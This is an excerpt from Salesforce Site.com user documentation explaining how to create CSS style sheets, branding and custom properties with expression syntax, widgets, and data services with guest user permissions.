When working with style sheets, you can add style items, organize them into groups, and edit the CSS code directly. Open a style sheet on the Overview tab by double-clicking it or hovering over it and clicking  $\bullet \bullet \bullet$  **Edit**. The style sheet opens as a new tab.

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



- **•** Using the toolbar (1), you can [import a style sheet](#page-4978-0) and edit the style sheet's CSS code directly.
- **•** Using the style sheet pane (2), you can:
	- **–** [Create style items and groups](#page-5026-0)
	- **–** Preview, edit, and delete style items
- **–** Move style items and groups by dragging them to the correct location
- **–** [Add a CSS reset](#page-5027-0)
- **•** Using the Style Preview section (3), you can preview and manually edit a selected style item.

Note: You can't preview at-rules, such as @media or @font-face, in the Style Preview section.

• Using the visual CSS editor (4), you can define the [CSS properties](#page-5018-0) for the selected style item.

#### SEE ALSO:

[Creating and Using CSS Style Sheets](#page-5025-0) [Cascading Style Sheets Overview](#page-5016-0)

### <span id="page-5025-0"></span>Creating and Using CSS Style Sheets

A default style sheet called "Site Style Sheet" is included with every site you create. However, if you're familiar with CSS and need multiple style sheets, you can create new ones to use in your site.

To create a style sheet:

- **1.** Click **Style Sheets** > **New** on the Overview tab. Alternatively, click **New Style Sheet** in the Style Sheets view.
- **2.** Enter a name for the style sheet.
- **3.** Click **Apply**. The style sheet opens.
- **4.** [Add style items and groups](#page-5026-0) to the style sheet.

### Note:

- **•** Style sheet names can only contain alphanumeric characters, hyphens, colons, and underscores.
- **•** You can also [import a CSS file](#page-4978-0) to use in your site.

After you create a new style sheet, you must attach it to a page to apply its styles to the page.

To attach a style sheet to a page:

- 1. Select the page in the Page Structure pane ( $\mathcal{V}$ ).
- **2.** In the Style Sheets section of the Properties pane ( $\bullet$ ), click  $\bullet$
- **3.** Select the style sheet in the list that appears.

**4.** Attach the style sheet to the page by clicking  $\begin{array}{|c|c|c|c|c|}\n\hline\n\end{array}$  beside the drop-down list.

Tip: If you used a [page template](#page-4983-0) to create your site pages, the quickest way to include the new style sheet on every pages is to attach it to the template. This automatically includes a reference to the style sheet in every page that's based on the template.

#### SEE ALSO:

[Understanding the Style Sheet View in Site.com](#page-5024-0) [Cascading Style Sheets Overview](#page-5016-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-5026-0"></span>When adding style items to style sheets, you can define CSS classes and IDs, or you can redefine the formatting of HTML tags such as body or h1. When you change the CSS style of an HTML tag, anything formatted with that tag is immediately updated.

# Creating Style Items

To open a style sheet, double-click it in the Style Sheets view of the Overview tab, or hover over it and click  $\bullet \bullet$  > Edit.

If you're very familiar with CSS and prefer coding by hand, click **Edit Style Sheet Code** to edit the style sheet directly using the CSS editor. Additionally, to add at-rules (for example, @media), you must edit the style sheet directly.

Alternatively:

- **1.** Select the style sheet and click  $\mathbf{X} \cdot \mathbf{y}$  > Insert Style Item.
- **2.** Enter the name of the style item:
	- **•** To redefine the default formatting of a specific HTML tag, enter the HTML tag name—for example, body or h1.
	- **•** To create a CSS class, enter the class name and ensure that you include a period before it—for example, .classname.
	- **•** To create a CSS ID, enter the ID name preceded by #—for example, #contentID.

### **3.** Click **Apply**.

- **4.** Add style definitions by either:
	- **•** Setting [style properties](#page-5018-0) in the visual style editor on the right
	- **•** Typing CSS styles in the text box in the Style Preview section and clicking **Save**

As you modify the definition of a selected style item, you can see how your changes appear in the Style Preview section.

# **O** Tip:

- **•** A class name must begin with a period or it will not be recognized as a CSS class.
- An ID name must begin with  $#$  or it will not be recognized as a CSS ID.
- **•** Use IDs when there is only one occurrence per page. Once you've used the ID, you can't use it again on that page. Use classes when there are one or more occurrences per page.
- **•** Class and ID names can contain alphanumeric characters, hyphens, and underscores only, and can't begin with a number or include spaces.

# Creating Style Groups

Use groups to organize your CSS logically. This makes it easier to locate and maintain styles.

When the style sheet is open:

- **1.** Select the style sheet and click  $\bullet \bullet$  > Insert Style Group.
- **2.** Enter a name for the group and click **Apply**.
- **3.** To add a new style to the group, select the group and click  $\bullet \bullet \bullet \bullet \bullet \bullet$  **Insert Style Item**. To add an existing style to the group, drag it onto the folder icon.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### Assigning Style Items

After you've created styles, you can assign them to the pages and pages elements of your site.

To assign a class to a page or page element, select it and either:

- **•** Type the class name in the Class field of the Properties pane  $($
- **•** Select **Class** in the Style pane (  $\bullet$  ), start typing the name, and select it in the list that appears.

To assign an ID to a page or page element, either:

- **•** Type the ID name in the ID field in the Properties pane  $($
- **•** Select **ID** in the Style pane (  $\bullet$  ) and select it in the drop-down list.

#### SEE ALSO:

[Creating and Using CSS Style Sheets](#page-5025-0) [Understanding the Style Sheet View in Site.com](#page-5024-0) [Cascading Style Sheets Overview](#page-5016-0)

## <span id="page-5027-0"></span>Using CSS Reset

Every browser has set presentation defaults, but unfortunately they aren't standardized across all browser types. This means that when you use CSS to style your site, it may not render as expected when you view it in different browsers. For example, browsers differ in how they display:

- **•** Unordered and ordered lists
- **•** Top and bottom margins for headings
- **•** Indentation distances
- **•** Default line-heights

A CSS reset cancels the differences between browsers to control how browser elements are presented to the end user. You can either use Site.com's CSS reset, or you can add your own CSS reset code.

To use Site.com's CSS reset:

- **1.** In the Style Sheets view on the Overview tab, open the style sheet by double-clicking it, or hovering over it and clicking  $\bullet \bullet$  > Edit.
- **2.** Click  $\bullet \bullet \bullet$  > Insert CSS Reset.
- **3.** Ensure the CSS reset is positioned at the top of the style sheet. To move it, drag it to the correct location in the pane on the left.

To add your own CSS reset code:

- **1.** In the Style Sheets view on the Overview tab, open the style sheet by double-clicking it, or hovering over it and clicking  $\clubsuit$  > Edit.
- **2.** Click **Edit Style Sheet Code** to open the CSS editor.
- **3.** Paste the code at the top of the style sheet code.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### **4.** Click **Save and Close**.

#### SEE ALSO:

[Creating and Using CSS Style Sheets](#page-5025-0) [Cascading Style Sheets Overview](#page-5016-0)

# <span id="page-5028-0"></span>Branding Your Site

# Site Branding Overview

Branding provides a flexible way for you to define different aspects of your website's brand. Once branding properties are defined, your editors can easily customize everything in one centralized place, the Branding Editor. When your website editors customize the properties, they get a preview of their branding changes immediately.

By adding branding properties to your website, page templates, or widgets, you can easily define and change those aspects of your website's brand without needing to edit your Cascading Style Sheet.

Here are examples of aspects that you might define that are related to your website's brand:

- **•** The website's background, page, or link colors
- **•** Font size and color
- **•** The logo or header background image
- **•** The thickness and color of lines

To use branding in your website, you must:

- **1.** Define the parts of your site that make up your brand by creating a branding property for each aspect such as background color, logo, and fonts. You complete this task from [Branding Properties](#page-5029-0) within Site Configuration.
- **2.** Use [expression language](#page-5030-0) syntax to replace the current definitions for these properties within your Cascading Style Sheets with the new branding properties.
- **3.** Use the [Branding Editor](#page-5031-0) to customize the properties and preview how your website will look.

The branding properties can also be accessed by using expression language syntax directly from within a custom code block or content block.

#### SEE ALSO:

[Creating Branding Properties](#page-5029-0) [Setting Up Branding Properties](#page-5030-0) [Using the Branding Editor](#page-5031-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

<span id="page-5029-0"></span>With branding , you can quickly create style properties that can be reused by editors of your site.

When creating your branding properties, you can organize properties into multiple sections to make them easier to find in the Branding Editor. You can also organize your properties within sections.

- **•** Order properties within sections in a logical manner. For example, organize them alphabetically.
- **•** Order sections and properties by dragging and dropping them within the Branding Properties view.
- **1.** From within your site, click **Site Configuration** > **Branding Properties**. The Branding Properties editor appears.
- **2.**  $Click$  + New Property
- **3.** Enter a name for the property in the Label field. The expression name is filled in automatically. The expression name is used in style sheets and code blocks.
- **4.** Choose a type.
- **5.** Set the default value.
- **6.** To make the property required, click **Required**.

Hover over any property and use the menu  $\bullet$   $\blacksquare$  to edit or delete it. You can double-click any section name to edit it.

SEE ALSO:

[Site Branding Overview](#page-5028-0) [Custom Property Types](#page-5036-0) [Setting Up Branding Properties](#page-5030-0) [Using the Branding Editor](#page-5031-0)

EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# <span id="page-5030-0"></span>Setting Up Branding Properties

After you create branding properties, the next step is to reference them as expressions in your Cascading Style Sheets (CSS) or Site.com page elements such as content blocks or custom code elements.

The expression syntax for branding properties is *{!Site.branding-property-name}*. For example, if you create a color property with the name HeaderColor, you can insert the property into a CSS or code block by typing *{!Site.HeaderColor}.*



Note: The expression names are case-sensitive!

- **1.** Open your CSS or code block.
- **2.** Locate the place where you want to insert the expression.
- **3.** Type *{!* and a drop-down list of available properties appears.
- **4.** Select the property and double-click to enter it on the page.
	- Example: For example, if part of your website's brand is to use blue for the background of the header section,you would normally statically set the color's HEX value in your CSS rules.

```
.site-header {
background-color: #3793DD;
}
```
With branding, you can create a property that maps directly to the HEX color and then use the property's expression name in your CSS.

```
.site-header {
background-color: {!Site.HeaderColor};
}
```
Now the color can be easily changed by any of your site editors by using the Branding Editor instead of editing the CSS.

#### SEE ALSO:

[Site Branding Overview](#page-5028-0) [Creating Branding Properties](#page-5029-0) [Using the Branding Editor](#page-5031-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# <span id="page-5031-0"></span>Using the Branding Editor

The Branding Editor provides a centralized place to customize and then preview the changes that you make to the branding properties in your site.

The Branding Editor includes two areas:

- The editor palette, on the left side, contains all of the branding properties that you can edit.
- The preview area on the right side shows a live preview of how your website will appear after you change a style.
- **1.** Open the page that you want to edit.
- $2.$  Click
- **3.** From the left pane, select the style property that you want to edit. Your results appear immediately in the right pane.

### SEE ALSO:

[Site Branding Overview](#page-5028-0) [Creating Branding Properties](#page-5029-0) [Setting Up Branding Properties](#page-5030-0)

# <span id="page-5031-1"></span>Using Custom Properties

# Custom Site Properties Overview

With custom site properties, you can define and store frequently occurring content on your site. For example, you can store your address and phone number as a custom property so that it can be reused by anyone who is editing your site. You can apply stored properties to pages, headers and footers, and widgets quickly by using expression language syntax.

To use custom properties in your website, you must:

- **1.** Define the custom property. You complete this task from [Custom Properties](#page-5032-0) within Site Configuration.
- **2.** Use [expression language](#page-5033-0) syntax to replace the current definitions for these properties within your Cascading Style Sheets or custom code blocks.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

After you create a new property and specify its value and type, you can access the property in custom code or content blocks by using expressions. Expressions are placeholders for data that will be replaced with the custom property when the page loads.

#### SEE ALSO:

[Creating Custom Site Properties](#page-5032-0) [Setting Up Custom Properties](#page-5033-0)

# <span id="page-5032-0"></span>Creating Custom Site Properties

You can quickly create Custom Properties that can be reused by editors of your site.

When creating your custom properties, you'll probably want to organize them logically.

- **•** Organize properties into multiple sections to make them easier to manage and easy to find.
- **•** Order properties within sections in a logical manner. For example, organize them alphabetically.
- Order sections and properties by dragging and dropping them within the Custom Properties view.
- **1.** From within your site, click **Site Configuration** > **Custom Properties**. The Custom Properties view appears.
- **2.**

 $C$ lick **+ New Property** 

- **3.** Enter a name for the property in the Label field. The expression name is filled in automatically. The expression name is used in style sheets and code blocks.
- **4.** Choose a type.
- **5.** Set the default value.
- **6.** To make the property required, click **Required**.

To edit or delete properties, hover over any property and use the menu . To edit section names, double-click the name make changes.

SEE ALSO:

[Custom Site Properties Overview](#page-5031-1) [Custom Property Types](#page-5036-0) [Setting Up Custom Properties](#page-5033-0)

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# <span id="page-5033-0"></span>Setting Up Custom Properties

You can use custom properties in your website by using expression language syntax within a style sheet, code block, widget, or the HTML page editor.

To reference a site custom property in custom code or a content block, use the syntax *{!Site.expression\_name}*}. For example, create a custom property to store the company phone number with PhoneNumber as the expression name. In a content block, enter *Contact us at {!Site.PhoneNumber}*. When the page loads, it replaces the value that is represented by {!Site.PhoneNumber} and displays "Contact us at 1-800-667-6389" on the page.

Note: The expression names are case-sensitive!

- **1.** Open a website element such as a code block or widget.
- **2.** Locate the place where you want to insert the expression.
- **3.** Type *{!*

to see the list of available custom properties.

- **4.** Select the property and double-click to enter it on the page.
- Example: Setting up custom properties is great for things that might change over time such as your address or a particular product phrase. Because expressions are just placeholders, if you update the value of a property in the Custom Properties view, the value is updated automatically wherever the custom property is referenced on a page.

SEE ALSO:

[Custom Site Properties Overview](#page-5031-1) [Creating Custom Site Properties](#page-5032-0)

### <span id="page-5033-1"></span>Custom Properties for Page Templates or Widgets Overview

When you create a page template or a widget, you can add custom properties to it and specify the value and type of each property to achieve greater flexibility over how templates and widgets are reused.

Then, by adding custom code or content blocks to the page template or the widget, you can access the property values by using expressions. Expressions serve as placeholders for data that will be replaced with information when the page loads.

In turn, when you or your team create a page from the template, the page is a copy or instance of the template. Similarly, when you add the widget to a page, it creates an instance of the widget. You can't edit the instance, but you can update its property values.

Because expressions are just placeholders, their values are updated automatically when you update the values in the Properties pane of the page or widget.

You can also create sections to group related properties. These sections control how properties are grouped in the Properties pane.

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Example: For example, let's say you add a content block to a template to contain the page's heading. In this case, when users create a page from the template, you want to let them replace part of the text to suit their needs, but without letting them edit the entire content block.

By adding a custom property that's called pageSubject and specifying an initial value, you can instead use the following expression in the content block:

*Learn About* {!pageSubject}

This action lets team members rename any page that's derived from the template by updating the Page Subject property in the page's Properties pane, which automatically updates the value that's represented by the {!pageSubject} expression.



Example: Alternatively, let's say you want to create a YouTube widget using the following embed code:

```
<iframe width="560" height="315" src="//www.youtube.com/embed/hcUaN6XBTz4"
frameborder="0" allowfullscreen></iframe>
```
However, you want users to specify which video to display when they add an instance of the widget to the page. In this case, you could create a section called *YouTube*, add a custom property labeled *Video URL* with *videoURL* as the expression name, and instead use the following code:

```
<iframe width="560" height="315" src="{!videoURL}" frameborder="0"
allowfullscreen></iframe>
```
Now, when users add the YouTube widget to the page, they can point to any video by updating the *Video URL* property in the YouTube section of the Properties pane, which automatically updates the value represented by the {!videoURL} expression.



SEE ALSO:

[Widgets Overview](#page-5073-0) [Adding Custom Properties to Page Templates or Widgets](#page-5035-0) [Custom Property Types](#page-5036-0) [About Displaying Dynamic Data Using Expressions](#page-5060-0)

# <span id="page-5035-0"></span>Adding Custom Properties to Page Templates or Widgets

When you create a page template or a widget, you can add custom properties to it and specify the value and type of each property.

Then, by adding custom code or content blocks to the page template or widget, you can access the property values using expressions, which serve as placeholders for the values. When you or your team create a page from the template or add an instance of the widget to the page, you can update the property values to modify the instance.

When the page template or widget is open:

- **1.** Make sure the template or widget is selected in the Page Structure pane and click **Edit Custom Properties** in the Properties pane.
- **2.** Click **New Property**.

Base is the default section, which you can rename. Sections control how properties are grouped in the Properties pane of a widget instance or page.

- **3.** Enter the property label, which appears in the Properties pane of a widget instance or page—for example, *Video URL*.
- **4.** Optionally, update the expression name that was added automatically. Expression names are case sensitive and can't include spaces.
- **5.** Specify the property type and value.
- **6.** Optionally, mark the property as required.
- **7.** Add additional properties or sections as needed. Reorder items by dragging them to a new location.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

- **8.** To use a custom property, drag a **Custom Code** or a **Content Block** page element from the Page Element tab onto the page template or widget.
- **9.** Use the syntax {!*expression\_name*} to reference the expression—for example, *{!videoURL}*. When the page loads, the expression will be replaced by the property value.
- **10.** Add any additional text you require and save your changes. For example, Check out our video at {!videoURL}.
- Tip: You can also create a custom property by first typing the name of the property in custom code or a content block using expression language. For example, if you type *{!videoHeight}* in a content block, a new property called videoHeight is automatically added to the Properties pane of the template or widget, where you can then add a property value.

If you update a widget's properties, your changes won't be reflected in any widget instances. Instead, you must replace existing widget instances with the latest version.

If you delete a custom property that's being used in custom code or a content block, make sure you remove any references to the property.

SEE ALSO:

[Custom Properties for Page Templates or Widgets Overview](#page-5033-1) [Custom Property Types](#page-5036-0) [About Displaying Dynamic Data Using Expressions](#page-5060-0) [Creating Widgets](#page-5074-0)

# <span id="page-5036-0"></span>Custom Property Types

**Property Type Description**

Property types are available when designers or site administrators create site branding properties, site custom properties, widget branding properties, and widget custom properties.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions





#### SEE ALSO:

[Adding Custom Properties to Page Templates or Widgets](#page-5035-0) [Creating Custom Site Properties](#page-5032-0) [Creating Branding Properties](#page-5029-0)

# <span id="page-5037-0"></span>Working with Dynamic Data

# Site.com Data Services Overview

Site.com data services combine many features that let you connect to standard and custom Salesforce objects. Retrieve data from your organization's objects and dynamically display it on your site pages, or alternatively, gather and submit data from your customers. And when you update data in your Salesforce object, the changes are reflected automatically on the live site—no site updates required!

Here are a few ways you can use Site.com data services:

- **•** Publish a catalog of products—List your company's products and include information, such as model numbers and prices, pulled dynamically from your organization.
- Post company press releases—Publish your company's press releases and sort by publication date.
- **•** Create a realtor website—Display current listings filtered by city or price.
- **•** Create a recruiting website—Post job openings to a public site and allow visitors to submit applications and resumes.

So how does it all work? Several data-bound page elements let you retrieve and display your data, or collect data from your site visitors.

[Data tables](#page-5046-0) connect to Salesforce objects, retrieve a data set based on the filter criteria that you specify, and display one or more record as rows in the table.

[Data Repeaters](#page-5041-0) and [data elements](#page-5042-0) combine to let you connect to standard and custom objects, retrieve data, and dynamically display it on your site's pages. Together, the data repeater and data elements result in a "repeating template" that offers you the greatest flexibility for displaying one or more records on the page.

[Data functions](#page-5051-0) let you perform calculations on data retrieved from objects and display the result on the page. For example, for a particular field in an object, you can use a data function to calculate the total value or the average amount of all returned records.

[Nested repeaters](#page-5057-0) let you retrieve data from objects with a parent-to-child relationship.

[Forms](#page-5063-0) and [form fields](#page-5064-0) combine to let you collect data from your site visitors and submit the data to standard or custom Salesforce objects. Create web-to-lead forms, capture customer details, or gather feedback on your products or services.

### Data Services Considerations

**•** To allow guest users to view the data in or submit data to a Salesforce object, you must [set the object's data access permissions](#page-5039-0).

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

- **•** When working with assets, the easiest way to take advantage of Site.com data services is to import the files into your website, and store a relative URL to these assets in your standard or custom object. See [Storing Assets to Use with Salesforce Objects](#page-5040-0) on page 5033.
- **•** If you add a data-bound page element to your site and then subsequently change a field type in the Salesforce object it's connected to—for example, changing a text field to a picklist—the data-bound page element will no longer work. You must reconfigure the data-bound page element to reference the updated field.
- **•** If you update data in an object that's connected to a data table, data repeater, or data function, the changes are reflected automatically on the live site. To control this, you can add a picklist field to the object to specify when a record is approved to go live. Then you can use the field to [filter the records](#page-5058-0) by approved status, so only approved records appear on the live site.

### SEE ALSO:

[Accessing Data in Related Objects Overview](#page-5055-0) [Adding Pagination to Data Repeaters and Data Tables](#page-5050-0) [The Default, Error, and No Data Views](#page-5071-0)

<span id="page-5039-0"></span>Sites built with Site.com are publicly available, so visitors access the site via the Guest User license that's associated with the site.

By default, site visitors can access information made available in an active public site, such as the site's pages and assets. However, to allow guest users to view or submit data to a Salesforce object, you must modify the object's permission in the site's guest user profile. Each site has a separate Guest User license, so you can control guest access to Salesforce objects on a per-site basis.

To edit the site's guest user profile:

- **1.** On the Overview tab of Site.com Studio, click **Site Configuration** and click *Site Name* **Profile**. Alternatively, if you're adding a data repeater, data table, data function, or form to the page, click **go to the guest user profile** in the item's dialog box.
- **2.** In the site's guest user profile, enable the "Read" permission on the standard or custom objects you want to retrieve data from using data repeaters, data tables, or data functions. Enable the "Create" permission on the objects you want to submit data to using forms. All permissions that aren't set by default must be set manually.
- **3.** If required, modify the field-level security of an object.

#### SEE ALSO:

[Storing Assets to Use with Salesforce Objects](#page-5040-0) [Site.com Data Services Overview](#page-5037-0)

EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

AND

"Customize Application"
# <span id="page-5040-0"></span>Storing Assets to Use with Salesforce Objects

Because websites built with Site.com are publicly available, site visitors don't have the security privileges required to view images and documents stored in your Salesforce objects, which are available to authenticated users only.

Therefore, the easiest way to take advantage of Site.com data services is to import the files into Site.com, and instead store a relative URL to these assets in your standard or custom object. Alternatively, if your images or files are hosted elsewhere and readily available on the Internet, you can use an absolute URL.

For example, let's say you want to use a custom object called "Catalog" to build a Catalog site page that displays product details and images. Before you begin building the Catalog site page, you would:

- **1.** Import the product images into your Site.com site.
- **2.** In the Catalog object, create a field to store the relative URL of the image, such as Image URL.
- **3.** For each product record, add the relative path of the image. This URL is relative to the site, so if you upload widget.png to your site, the relative path is /widget.png. URLs are case sensitive.

